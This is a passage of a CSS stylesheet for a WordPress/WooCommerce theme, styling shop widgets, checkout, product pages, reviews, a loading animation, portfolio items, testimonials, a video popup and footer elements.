	cursor: pointer;
}
.sidebar .shop-widget .arrow:before {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 18px;
	position: absolute;
	top: 17px;
	right: 10px;
	color: #686b6d;
	content: '\e899';
}
.sidebar .price_slider {
	margin: 20px 0 15px;
}
.sidebar .shop-widget.opened .arrow:before {
	content: '\e898';
}
.refine-type-content {
	padding-top: 10px;
	position: relative;
	height: 250px;
	overflow: hidden;
}
.refine-type.product-price-range .refine-type-content {
	height: auto;
}
.price-range-min {
	float: left;
}
.price-range-max {
	float: right;
}
.refine-type input[type="checkbox"] {
	display: none;
}
.refine-type input[type="checkbox"] + label {
	display: block;
	font-weight: 400;
	font-size: 11px;
	color: #23323a;
	text-transform: uppercase;
	position: relative;
	padding-left: 15px;
	cursor: pointer;
}
.refine-type input[type="checkbox"] + label:before {
	content: '';
	width: 8px;
	height: 8px;
	border: 1px solid #a8b1b7;
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -4px;
}
.refine-type input[type="checkbox"]:checked + label:after {
	content: '';
	width: 4px;
	height: 4px;
	background: #a8b1b7;
	display: inline-block;
	position: absolute;
	left: 2px;
	top: 50%;
	margin-top: -2px;
}
/* Checkout */



form.checkout {
	max-width: 500px;
}
form.checkout ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
form.checkout ul.payment_methods.methods {
	margin: 40px 0;
}
form.checkout input[type="text"], form.checkout input[type="password"], form.checkout input[type="search"], form.checkout textarea {
	width: 100%;
	border: 1px solid #ddd;
	display: block;
	padding: 5px 10px;
}
form.checkout textarea {
	min-height: 200px;
}
.checkbox {
	display: initial;
	min-height: auto;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}
form.checkout table {
	width: 100%;
	border: 1px solid #ddd;
}
form.checkout tr {
	display: table-row!important;
	width: 100%!important;
}
form.checkout tr + tr {
	border-top: 1px solid #ddd;
}
form.checkout thead {
	border-bottom: 1px solid #ddd;
}
form.checkout tfoot {
	border-top: 1px solid #ddd;
}
form.checkout td + td, form.checkout th + th, form.checkout td + th, form.checkout th + td {
	border-left: 1px solid #ddd;
}
form.checkout th, form.checkout td {
	padding: 15px 20px;
	text-transform: uppercase;
	background: #fff;
}
form.checkout th {
	color: #73848e;
}
/* Shop Details */

.product-single {
	overflow: hidden;
	display: table;
	width: 100%;
	vertical-align: top;
}
.product-single-image {
	width: 390px;
	padding-right: 30px;
	display: table-cell;
	vertical-align: top;
}
.product-single-details {
	display: table-cell;
	vertical-align: top;
}
.shop-product-slider {
	margin-left: -5px;
	margin-right: -5px;
	overflow: hidden;
}
.shop-product-slider .ribbon {
	left: 5px;
	top: 15px;
}
.shop-product-slider .slides li {
	position: relative;
}
.shop-product-slider .product-buttons {
	position: absolute;
	bottom: 5px;
	display: table;
	table-layout: fixed;
	width: 100%;
	list-style: none;
	margin: 0;
	padding: 0;
}
.shop-product-slider .product-buttons li {
	display: table-cell;
	padding: 0 5px;
}
.shop-product-slider .product-buttons li:first-child {
	padding-left: 15px;
}
.shop-product-slider .product-buttons li:last-child {
	padding-right: 15px;
}
.shop-product-slider .product-buttons a.button {
	display: block;
	text-align: center;
	font-size: 12px;
}
.shop-product-slider .slides li img {
	padding: 5px;
}
.shop-product-slider .flex-control-thumbs {
	display: table;
	table-layout: fixed;
}
.shop-product-slider .flex-control-thumbs li {
	display: table-cell;
	width: auto;
	float: none;
}
.shop-product-slider .flex-control-thumbs li img {
	width: 100%;
	border-width: 5px;
}
.shop-product-slider .flex-prev, .shop-product-slider .flex-next {
	top: 38%;
}
.shop-product-slider .flex-prev:before, .shop-product-slider .flex-next:before {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	content: '\e896';
}
.shop-product-slider .flex-next:before {
	content: '\e897';
}
.shop-product-details h3 {
	color: #19242a;
	font-size: 18px;
	font-weight: 400;
	margin: 0;
}
.shop-product-details h4 {
	color: #19242a;
	font-size: 14px;
	font-weight: 700;
	margin: 10px 0 5px;
}
.shop-product-details .price {
	font-size: 18px;
	color: #1f95d5;
	font-weight: 700;
	text-decoration: none;
}
.shop-product-details .price>del {
	font-size: 14px;
	color: #73848e;
	display: block;
	font-weight: 400;
}
.shop-product-details ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.shop-product-details select {
	border: 1px solid #eaeaea;
	padding: 5px;
	display: block;
	margin-bottom: 10px;
	min-width: 120px;
}
.shop-product-submit .shop-item-count {
	width: 40px;
	height: 40px;
	border: 2px solid #000;
	font-weight: 700;
	text-align: center;
}
.shop-product-submit input {
	margin-right: 8px;
}
.shop-product-submit {
	margin-bottom: 30px;
}
input[type="submit"].blue {
	background: #008fd5;
	color: #fff;
	border: none;
	font-size: 14px;
	height: 40px;
	padding: 8px 20px;
	display: inline-block;
	text-transform: uppercase;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
	margin: 5px 0;
}
input[type="submit"].blue:hover {
	background: #107aae;
}
input[type="submit"].empty {
	background: none;
	border: none;
}
.shop-we-recommend {
	border: 1px solid #eceded;
	padding: 20px 20px 20px 50px;
}
.shop-we-recommend h4 {
	color: #0b2b33;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}
.shop-products-recommend {
	height: 840px;
	overflow: hidden;
	position: relative;
	padding-right: 30px;
}
.shop-products-recommend .item + .item {
	margin-top: 30px;
}
.shop-products-recommend .item a.title {
	display: block;
	color: #73848e;
	font-size: 12px;
	line-height: 18px;
	margin-top: 10px;
}
.shop-products-recommend .item a.title:hover {
	color: #1f95d5;
}
.shop-products-recommend .item .price {
	font-weight: 700;
	color: #0b2b33;
	font-size: 12px;
	line-height: 18px;
}
.shop-products-recommend .item .price ins, .shop-products-recommend .item .price del {
	display: block;
}
.shop-products-recommend .item .price ins {
	text-decoration: none;
	color: #1f95d5;
}
.shop-products-recommend img {
	width: 100%;
	height: auto;
}
.shop-product-slider .slides img, .cart_item .featured-image img {
	height: auto;
}
ol.commentlist {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.shop-product-details .tab-content {
	padding: 15px;
}
.comment_container {
	position: relative;
	padding-left: 65px;
}
.comment_container .avatar {
	margin: 0;
	left: 0;
	top: 0;
	width: 50px;
	position: absolute;
}
.commentlist .comment {
	overflow: hidden;
}
.commentlist .comment + .comment {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #e0e4e6;
}
.comment-text .star-rating, .comment-text .meta {
	display: inline-block;
	margin-bottom: 0;
	font-size: 11px;
}
.comment-text .star-rating {
	display: block;
	text-indent: -9999px;
	margin-left: -3px;
	height: 15px;
	width: 90px;
	background: url(../img/sprites/rating-rated.png) no-repeat;
}
.comment-text .star-rating.start-1 {
	background-position: 0 0;
}
.comment-text .star-rating.start-2 {
	background-position: -90px 0;
}
.comment-text .star-rating.start-3 {
	background-position: -180px 0;
}
.comment-text .star-rating.start-4 {
	background-position: -270px 0;
}
.comment-text .star-rating.start-5 {
	background-position: -360px 0;
}
.comment-text .meta {
	color: #96a3ad;
	font-size: 10px;
	text-transform: uppercase;
	display: block;
}
.comment-text .description p {
	color: #1f3845;
	font-size: 11px;
}
.pp_content_container iframe {
	width: 100%;
	height: 300px;
}
.tab h2 {
	font-size: 18px;
	font-weight: 400;
}
.comment-form-rating .stars a + a {
	margin-left: 10px;
}
.comment-form-rating .stars a {
	text-indent: -9999px;
	display: inline-block;
	height: 15px;
	background: url(../img/sprites/rating.png) no-repeat;
}
.comment-form-rating .stars a:hover, .comment-form-rating .stars a.active {
	background-position: 0 -16px;
}
#reviews {
	display: block;
	position: relative;
	height: 300px;
	overflow: hidden;
	padding-right: 20px;
}
.comment-form-rating .stars a.star-1 {
	width: 18px;
}
.comment-form-rating .stars a.star-2 {
	width: 36px;
}
.comment-form-rating .stars a.star-3 {
	width: 54px;
}
.comment-form-rating .stars a.star-4 {
	width: 72px;
}
.comment-form-rating .stars a.star-5 {
	width: 90px;
}
span.posted_in {
	margin-bottom: 20px;
	color: #8a979f;
	font-size: 13px;
	display: block;
}
span.posted_in a {
	color: #0b2b33;
	font-weight: 600;
}
div.woocommerce-message a.button {
	float: right;
}
div.woocommerce-message {
	background: #eee;
	padding: 10px 20px;
	margin: 20px 0;
	overflow: auto;
}
nav.woocommerce-breadcrumb {
	margin-top: 10px;
	padding-bottom: 10px;
	margin-left: -5000px;
	margin-right: -5000px;
	padding-left: 5000px;
	padding-right: 5000px;
	border-bottom: 1px solid #ececec;
}
nav.woocommerce-breadcrumb .back-to {
	float: right;
}
nav.woocommerce-breadcrumb .back-to a {
	color: #19242A;
}
nav.woocommerce-breadcrumb .back-to a:hover {
	color: #008FD5;
}
#added_items {
	position: fixed;
	top: 100px;
	right: 20px;
	z-index: 1000;
}
.added_item {
	position: relative;
	top: 0;
	padding: 10px;
	background: #fff;
	width: 260px;
	box-shadow: 0 0 6px 2px rgba(0,0,0,0.1);
	z-index: 1000;
	vertical-align: middle;
	opacity: 0;
	margin-bottom: 10px;
}
.added_item img {
	float: left;
	width: 47px;
	margin-right: -60px;
}
.added_item p {
	display: inline-block;
	margin: 10px 0 5px 0;
	padding-left: 70px;
	clear: none;
}
.add_to_cart_button {
	position: relative;
}
#fountainG {
	position: relative;
	width: 60px;
	height: 7px;
	display: inline-block;
	margin-top: 11px;
	margin-left: -30px;
}
.loader-container {
	background: #008FD5;
	position: absolute;
	left: 0;
	right: 0;
	height: 100%;
	top: 0;
	padding-top: 5px;
	padding-left: 22px;
	text-align: center;
}
.fountainG {
	position: absolute;
	top: 0;
	background-color: #FFFFFF;
	width: 8px;
	height: 8px;
	-moz-animation-name: bounce_fountainG;
	-moz-animation-duration: 1.3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: linear;
	-moz-transform: scale(.3);
	-moz-border-radius: 5px;
	-webkit-animation-name: bounce_fountainG;
	-webkit-animation-duration: 1.3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: linear;
	-webkit-transform: scale(.3);
	-webkit-border-radius: 5px;
	-ms-animation-name: bounce_fountainG;
	-ms-animation-duration: 1.3s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-direction: linear;
	-ms-transform: scale(.3);
	-ms-border-radius: 5px;
	-o-animation-name: bounce_fountainG;
	-o-animation-duration: 1.3s;
	-o-animation-iteration-count: infinite;
	-o-animation-direction: linear;
	-o-transform: scale(.3);
	-o-border-radius: 5px;
	animation-name: bounce_fountainG;
	animation-duration: 1.3s;
	animation-iteration-count: infinite;
	animation-direction: linear;
	transform: scale(.3);
	border-radius: 5px;
}
#fountainG_1 {
	left: 0;
	-moz-animation-delay: 0.52s;
	-webkit-animation-delay: 0.52s;
	-ms-animation-delay: 0.52s;
	-o-animation-delay: 0.52s;
	animation-delay: 0.52s;
}
#fountainG_2 {
	left: 8px;
	-moz-animation-delay: 0.65s;
	-webkit-animation-delay: 0.65s;
	-ms-animation-delay: 0.65s;
	-o-animation-delay: 0.65s;
	animation-delay: 0.65s;
}
#fountainG_3 {
	left: 15px;
	-moz-animation-delay: 0.78s;
	-webkit-animation-delay: 0.78s;
	-ms-animation-delay: 0.78s;
	-o-animation-delay: 0.78s;
	animation-delay: 0.78s;
}
#fountainG_4 {
	left: 23px;
	-moz-animation-delay: 0.91s;
	-webkit-animation-delay: 0.91s;
	-ms-animation-delay: 0.91s;
	-o-animation-delay: 0.91s;
	animation-delay: 0.91s;
}
#fountainG_5 {
	left: 30px;
	-moz-animation-delay: 1.04s;
	-webkit-animation-delay: 1.04s;
	-ms-animation-delay: 1.04s;
	-o-animation-delay: 1.04s;
	animation-delay: 1.04s;
}
#fountainG_6 {
	left: 38px;
	-moz-animation-delay: 1.17s;
	-webkit-animation-delay: 1.17s;
	-ms-animation-delay: 1.17s;
	-o-animation-delay: 1.17s;
	animation-delay: 1.17s;
}
#fountainG_7 {
	left: 45px;
	-moz-animation-delay: 1.3s;
	-webkit-animation-delay: 1.3s;
	-ms-animation-delay: 1.3s;
	-o-animation-delay: 1.3s;
	animation-delay: 1.3s;
}
#fountainG_8 {
	left: 53px;
	-moz-animation-delay: 1.43s;
	-webkit-animation-delay: 1.43s;
	-ms-animation-delay: 1.43s;
	-o-animation-delay: 1.43s;
	animation-delay: 1.43s;
}
 @-moz-keyframes bounce_fountainG {
 0% {
 -moz-transform:scale(1);
 background-color:#FFFFFF;
}
 100% {
 -moz-transform:scale(.3);
 background-color:#FFFFFF;
}
}
 @-webkit-keyframes bounce_fountainG {
 0% {
 -webkit-transform:scale(1);
 background-color:#FFFFFF;
}
 100% {
 -webkit-transform:scale(.3);
 background-color:#FFFFFF;
}
}
 @-ms-keyframes bounce_fountainG {
 0% {
 -ms-transform:scale(1);
 background-color:#FFFFFF;
}
 100% {
 -ms-transform:scale(.3);
 background-color:#FFFFFF;
}
}
 @-o-keyframes bounce_fountainG {
 0% {
 -o-transform:scale(1);
 background-color:#FFFFFF;
}
 100% {
 -o-transform:scale(.3);
 background-color:#FFFFFF;
}
}
 @keyframes bounce_fountainG {
 0% {
 transform:scale(1);
 background-color:#FFFFFF;
}
 100% {
 transform:scale(.3);
 background-color:#FFFFFF;
}
}
/* 404 */



.page-heading.white-bg {
	border-bottom: 1px solid #e5e8ea;
	padding-top: 0;
	padding-bottom: 0;
}
.page-heading.white-bg .breadcrumbs {
	font-size: 11px;
	color: #008fd5;
}
.page-heading.white-bg .breadcrumbs a {
	color: #73848e;
}
.error404-section {
	text-align: center;
	border-bottom: 1px solid #e5e8ea;
	padding: 40px 0;
}
.error404-section h1 {
	font-size: 220px;
	color: #c3ddf1;
	line-height: 200px;
}
.error404-section h2 {
	font-size: 18px;
}
.error404-section a.button.big {
	padding: 20px 45px;
	margin-bottom: 40px;
}
.search-form input[type="text"] {
	width: 100%;
	padding: 10px;
	border: 1px solid #ddd;
	background: #f7f7f7;
}
.search-form input[type="submit"] + .icons {
	color: #999!important;
}
.search-form input[type="submit"]:hover + .icons {
	color: #333!important;
}
.search-form p {
	color: #73848e;
}
/* FAQ */



.sidebar .info-box h2 {
	margin-bottom: 0;
}
.sidebar .info-box h4 {
	margin-top: 0;
}
.faq-filters ul {
	list-style: none;
	margin: 0;
	padding: 10px 0;
	border-bottom: 1px solid #e5e8ea;
}
.faq-filters li {
	display: inline-block;
	color: #0b2b33;
	font-size: 11px;
	text-transform: uppercase;
	cursor: pointer;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
}
.faq-filters li.active, .faq-filters li:hover {
	color: #008fd5;
}
.faq-filters li + li {
	margin-left: 10px;
}
.faq-accordions .mix {
	display: none;
}
/* Posts List Widget */



.posts-list {
	margin: 0;
	padding: 0;
	list-style: none;
}
.tab>.posts-list {
	margin: 5px;
}
.posts-list .post-item {
	display: table;
	vertical-align: top;
}
.posts-list .post-item + .post-item {
	border-top: 1px solid #ebedee;
	padding-top: 10px;
	margin-top: 10px;
}
.posts-list .post-item .featured-image, .posts-list .post-item .post-content {
	display: table-cell;
	vertical-align: top;
}
.posts-list .post-item .featured-image, .posts-list .post-item .featured-image img {
	width: 50px;
}
.posts-list .post-item .post-content {
	padding-left: 20px;
}
.posts-list .post-item .post-content .post-meta {
	margin: 0;
	padding: 0;
	border: none;
	color: #96a3ad;
}
.posts-list .post-item .post-content .post-meta li + li {
	background: none;
	padding: 0;
}
.posts-list .post-item .post-content .post-meta li + li:before {
	content: '| ';
}
.posts-list .post-item .post-content .post-title {
	font-style: italic;
}
.posts-list .post-item .post-content p {
	margin: 0;
}
/* Sidenav */



ul.sidenav, .sidebar .widget_nav_menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
}
ul.sidenav:after, .sidebar .widget_nav_menu ul:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 1px;
	background: #dedede;
	background: -moz-linear-gradient(top, #ffffff 0%, #dedede 19%, #dedede 79%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(19%, #dedede), color-stop(79%, #dedede), color-stop(100%, #ffffff));
	background: -webkit-linear-gradient(top, #ffffff 0%, #dedede 19%, #dedede 79%, #ffffff 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #dedede 19%, #dedede 79%, #ffffff 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #dedede 19%, #dedede 79%, #ffffff 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #dedede 19%, #dedede 79%, #ffffff 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
}
ul.sidenav li, .sidebar .widget_nav_menu ul li {
	position: relative;
}
ul.sidenav li:after, .sidebar .widget_nav_menu ul li:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-right: 3px solid transparent;
	transition: border 0.3s;
	-webkit-transition: border 0.3s;
	-moz-transition: border 0.3s;
}
ul.sidenav a, .sidebar .widget_nav_menu ul a {
	color: #93a6b0;
	font-size: 11px;
	text-transform: uppercase;
	display: block;
	padding: 7px 0;
}
ul.sidenav a:before, .sidebar .widget_nav_menu ul a:before {
	content: '• ';
	font-size: 14px;
	margin-right: 5px;
	position: relative;
	top: 2px;
}
ul.sidenav li:hover a, ul.sidenav li.current-menu-item a, .sidebar .widget_nav_menu ul li:hover a, .sidebar .widget_nav_menu ul li.current-menu-item a {
	color: #008fd5;
}
ul.sidenav li:hover:after, ul.sidenav li.current-menu-item:after, .sidebar .widget_nav_menu ul li:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item:after {
	border-right-color: #008fd5;
}
ul.sidenav li + li:before, .sidebar .widget_nav_menu ul li + li:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	height: 1px;
	background: #dedede;
	background: -moz-linear-gradient(left, #ffffff 16%, #dedede 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(16%, #ffffff), color-stop(100%, #dedede));
	background: -webkit-linear-gradient(left, #ffffff 16%, #dedede 100%);
	background: -o-linear-gradient(left, #ffffff 16%, #dedede 100%);
	background: -ms-linear-gradient(left, #ffffff 16%, #dedede 100%);
	background: linear-gradient(to right, #ffffff 16%, #dedede 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dedede', GradientType=1 );
}
.section {
	background-size: cover!important;
}
.section .row + .row {
	margin-top: 20px;
}
.widget_search input[type="text"], .widget_product_search input[type="text"] {
	padding: 5px 10px;
	height: 40px;
}
.widget_search input[type="text"]:focus, .widget_product_search input[type="text"]:focus {
	outline: none;
}
.widget_search input[type="submit"], .widget_product_search input[type="submit"] {
	width: 40px;
	height: 40px;
	text-indent: -9999px;
	background: url(../img/sprites/search.png) center center no-repeat;
	float: right;
	position: relative;
	top: -40px;
	margin-bottom: -40px;
	border: none;
}
a.icon-button {
	font-size: 42px;
	text-align: center;
	display: inline-block;
	border: 2px solid #fff;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	padding-top: 23px;
	color: #fff;
	margin-top: 20px;
}
/* Main 4 */



.project.light {
	margin-bottom: 30px;
}
.project.light .project-meta {
	background: #ffffff;
}
.project.light .project-hover>a {
	border: 3px solid rgba(255,255,255,.4);
	padding-top: 12px;
}
.project.light .project-meta:before {
	border-bottom-color: #fff;
}
.project.light .project-meta h4, .project.light .project-meta h4 a {
	color: #45484a;
}
.project.light .project-like .icons {
	color: #95a1a8;
}
.project.light .project-like span.like-count {
	color: #95a1a8;
}
.project.light .project-like:hover .icons {
	color: #ec7064;
}
.project.light:hover .project-meta h4, .project.light:hover .project-meta h4 a {
	color: #008fd5;
}
/* project style2 */



.projects-style3 {
	padding: 0 15px;
}
.projects-style3 .mix {
	padding: 0;
}
.project.style2 {
	border: none!important;
}
.project.style2 .project-hover {
	background: #e66864;
	background: rgba(230,104,100,.9);
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin-top: 0;
}
.projects-style3 .project.style2 .project-hover {
	background: #26cb9e;
	background: rgba(38, 203, 158, .9);
}
.project.style2 .project-hover .project-description {
	display: table;
	width: 100%;
	height: 100%;
}
.project.style2 .project-hover .project-description>div {
	display: table-cell;
	vertical-align: middle;
}
.project.style2 .project-hover .project-description h4 {
	color: #fff;
	font-size: 22px;
	font-weight: 700;
	margin: 0;
}
.project.style2 .project-hover .project-description span {
	color: #fff;
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
}
.projects-style3 .project.style2 .project-hover .project-description h4 {
	font-weight: 300;
}
.projects-style3 .project.style2 .project-hover .project-description span {
	font-weight: 700;
}
.project.style2 .project-hover .project-buttons {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 10;
}
.project.style2 .project-hover .project-buttons a {
	width: 55px;
	height: 55px;
	border: none;
	display: block;
	float: left;
	margin: 0;
	margin-right: 1px;
	background: #fff url(../img/sprites/hover-icons2.png) 7px 7px no-repeat;
	transition: background .3s, bottom .3s, opacity .3s ease-out;
	-webkit-transition: background .3s, bottom .3s, opacity .3s ease-out;
	-moz-transition: background .3s, bottom .3s, opacity .3s ease-out;
	transition-delay: 0s, 0s, 0s;
	-webkit-transition-delay: 0s, 0s, 0s;
	-moz-transition-delay: 0s, 0s, 0s;
	position: relative;
	opacity: 0;
	bottom: -60px;
}
.project.style2 .project-hover:hover .project-buttons a {
	bottom: 0;
	opacity: 1;
	transition-delay: 0s, .2s, .2s;
	-webkit-transition-delay: 0s, .2s, .2s;
	-moz-transition-delay: 0s, .2s, .2s;
}
.project.style2 .project-hover:hover .project-buttons a + a {
	transition-delay: 0s, .4s, .4s;
	-webkit-transition-delay: 0s, .4s, .4s;
	-moz-transition-delay: 0s, .4s, .4s;
}
.project.style2 .project-hover .project-buttons a:hover {
	background-color: #eee;
	background-color: rgba(255,255,255,.8);
}
.project.style2 .project-hover .project-buttons a.link-icon {
	background-position: 7px 7px;
}
.project.style2 .project-hover .project-buttons a.search-icon {
	background-position: -33px 7px;
}
.project.style2 .project-hover>a+a {
	left: 56px;
}
.sorting-tags.style2 {
	background: transparent;
	background: rgba(255,255,255,.05);
	display: inline-block;
	padding: 5px 20px;
	border: 1px solid #374254;
	margin-top: 20px;
	margin-bottom: 60px;
}
.sorting-tags.style2 > div {
	background: none;
	padding: 0;
 color:#
}
.sorting-tags.style2 > div:hover, .sorting-tags.style2 > div.active {
	color: #f9fbfc;
}
.sorting-tags.style2 > div + div:before {
	margin-left: 10px;
	content: '|';
	margin-right: 10px;
	position: relative;
	top: -2px;
	color: #455161;
}
.sorting-tags.style2 div {
/*color: inherit;*/

}
.dark-portfolio-bg {
	color: #aab8d6;
	background: #313d56; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, #313d56 0%, #131a26 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #313d56), color-stop(100%, #131a26)); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, #313d56 0%, #131a26 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, #313d56 0%, #131a26 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, #313d56 0%, #131a26 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, #313d56 0%, #131a26 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#313d56', endColorstr='#131a26', GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.dark-portfolio-bg h2 {
	color: #fff;
	margin-bottom: 10px;
}
.page-template-template-portfolio-1-col-php .project-item + .project-item {
	margin-top: -6px;
}
.page-template-template-portfolio-1-col-php .project-description {
	padding-top: 20px;
	border-top: 1px solid #e5e8ea;
}
/* Testimonial Slider Item */



.testimonial-slider {
	margin-bottom: 80px;
}
.testimonial-slider .flex-control-nav {
	z-index: 100;
	bottom: -80px;
}
.testimonial-slider .flex-control-nav a {
	width: 10px;
	height: 10px;
	background: transparent;
	border: 1px solid #fff;
	border-radius: 0;
	position: relative;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	margin: 0 3px;
}
.testimonial-slider.style2 .flex-control-nav a {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 3px solid #fff;
	width: 14px;
	height: 14px;
	margin: 0 1px;
}
.testimonial-slider.style2 .flex-control-nav a.flex-active:before, .testimonial-slider.style2 .flex-control-nav a:hover:before {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.testimonial-slider .flex-control-nav a.flex-active:before, .testimonial-slider .flex-control-nav a:hover:before {
	background: #fff;
	width: 6px;
	height: 6px;
	content: '';
	position: absolute;
	left: 1px;
	top: 1px;
}
.testimonial-slider.nav-dark .flex-control-nav a {
	border: 1px solid #000;
}
.testimonial-slider.nav-dark .flex-control-nav a.flex-active:before, .testimonial-slider.nav-dark .flex-control-nav a:hover:before {
	background: #000;
}
.testimonial-slider.nav-dark .flex-control-paging li a.flex-active {
	background: #FFF;
	background: rgba(255,255,255,0.9);
	cursor: default;
}
.testimonial-slider.style2 .testimonial-slide {
	display: table;
	width: 100%;
	left: 0;
	opacity: 1;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
}
.testimonial-slider.style2 .testimonial-slide>div {
	display: table-cell;
	vertical-align: top;
}
.testimonial-slide .testimonial-author {
	width: 33%;
	text-align: left;
	position: relative;
	opacity: 0;
	left: -40px;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
}
.testimonial-slide .testimonial-author>div {
	display: block;
	float: left;
	padding-top: 40px;
}
.testimonial-slide .testimonial-author img {
	display: inline-block;
	margin-right: 30px;
	width: auto;
	height: auto;
	float: left;
}
.testimonial-slide .testimonial-author .author {
	font-weight: 700;
	margin-top: 0;
	text-transform: uppercase;
}
.testimonial-slide .testimonial-author .job {
	color: #a1b4c3;
}
.testimonial-slide .testimonial-content {
	position: relative;
	opacity: 0;
	left: -40px;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition-delay: .3s;
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
}
.testimonial-slide .testimonial-content p {
	color: #fff;
	text-align: left;
	font-size: 18px;
	padding-top: 20px;
}
.testimonial-slide {
	text-align: center;
	position: relative;
	left: -40px;
	opacity: 0;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
}
.flex-active-slide .testimonial-slide, .flex-active-slide .testimonial-author, .flex-active-slide .testimonial-content {
	left: 0;
	opacity: 1;
	transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-moz-transition-duration: .3s;
}
.testimonial-slide .icons {
	font-size: 48px;
	color: #fff;
	margin-bottom: 20px;
	display: block;
}
.testimonial-slide p {
	font-size: 18px;
	font-style: italic;
	color: #fff;
	line-height: 28px;
}
.testimonial-slide span.author {
	display: block;
	color: #fff;
	font-size: 18px;
	text-transform: none;
	margin-top: 40px;
}
.testimonial-slide span.job {
	color: #008fd5;
	font-size: 10px;
	text-transform: uppercase;
}
.contact-map-section iframe {
	width: 100%;
	height: 400px;
	margin-bottom: -5px;
}
.sc-call-to-action h2 {
	margin-top: 15px;
}
/* Video player */





.sc-videp-popup-wrapper.left {
	float: left;
}
.sc-videp-popup-wrapper.right {
	float: right;
}
.sc-videp-popup-wrapper.center {
	width: 80px;
	margin-left: auto;
	margin-right: auto;
}
.sc-video-popup {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	overflow: hidden;
	z-index: 999999;
}
.sc-video-popup iframe {
	float: left;
	width: 100%;
	height: 100%;
}
.sc-video-popup .sc-close-video {
	position: absolute;
	top: 17px;
	left: 17px;
	font-size: 30px;
	color: #DDD;
	cursor: pointer;
	overflow: hidden;
	z-index: 9999999;
}
/**

 * Map container

 */



.sc-map {
	overflow: hidden;
}
.sc-map.full {
	margin-left: -5000px;
	margin-right: -5000px;
}
.sc-map-container {
	display: block;
	height: 400px;
}
.sc-map-container > p {
	display: none;
}
.sc-map-container>div {
	height: 100%;
	position: relative;
	width: 100% !important;
	margin: 0;
}
.sc-map-container .wpgmappity_container {
	width: 100% !important;
}
/* Footer 2 */



.footer-2 #main-footer, .footer-2 #lower-footer {
	background: #1d2636;
	position: relative;
}
.footer-2 #lower-footer {
	z-index: -1;
}
.footer-contact-form > form {
	position: absolute;
	z-index: 1000;
	background: #fff;
	top: -260px;
	left: 15px;
	right: 15px;
	padding: 30px;
	text-align: center;
}
#footer .footer-contact-form > form h3 {
	color: #1d2636;
}
.footer-contact-form > form .iconic-input + .iconic-input, .footer-contact-form > form .iconic-input + textarea, .footer-contact-form > form textarea + input {
	margin-top: 20px;
}
.footer-contact-form > form input[type="submit"] {
	height: 60px;
	padding: 16px 35px;
}
.footer-contact-form .message {
	color: #008FD5;
}
.footer-contact-form .error {
	color: #FF0000;
}
.footer-2 #main-footer input[type="text"], .footer-2 #main-footer input[type="password"], .footer-2 #main-footer textarea {
	background: #fcfcfc;
